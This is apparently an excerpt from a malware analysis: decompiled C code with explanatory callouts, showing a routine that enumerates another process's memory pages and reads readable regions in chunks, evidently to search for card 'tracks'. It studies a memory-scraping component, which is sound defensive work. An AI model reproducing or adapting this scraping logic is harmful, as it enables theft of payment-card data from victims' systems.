 Buffer.Type = 0;
VirtualQueryEx(hObject, lpAddress, &Buffer, 0x1Cu);
if ( !Buffer.BaseAddress )
Access the info of mem pages
{
if ( lpAddress )
break;
}
lpAddress = (char *)lpAddress + Buffer.RegionSize;
if ( (Buffer.Protect & 1) == 0 && (Buffer.Protect & 0x100) == 0 )
{
lpBaseAddress = 0;
while ( Buffer.RegionSize )
{
if ( lpBaseAddress )
lpBaseAddress = (char *)lpBaseAddress + 409600;
else
lpBaseAddress = Buffer.BaseAddress;
if ( Buffer.RegionSize <= 0x64000 )
{
nSize = Buffer.RegionSize;
Buffer.RegionSize = 0;
}
else
{
nSize = 409600;
Search tracks
Buffer.RegionSize -= 409600;
}
Read the memory and save it in lpBuffer variable
NumberOfBytesRead = 0;
lpBuffer = *(LPVOID *)(v12 + 624);
ReadProcessMemory(hObject, lpBaseAddress, lpBuffer, nSize, &NumberOfBytesRead);
sub_405E60(lpBuffer, NumberOfBytesRead);
sub_406190(lpBuffer, NumberOfBytesRead);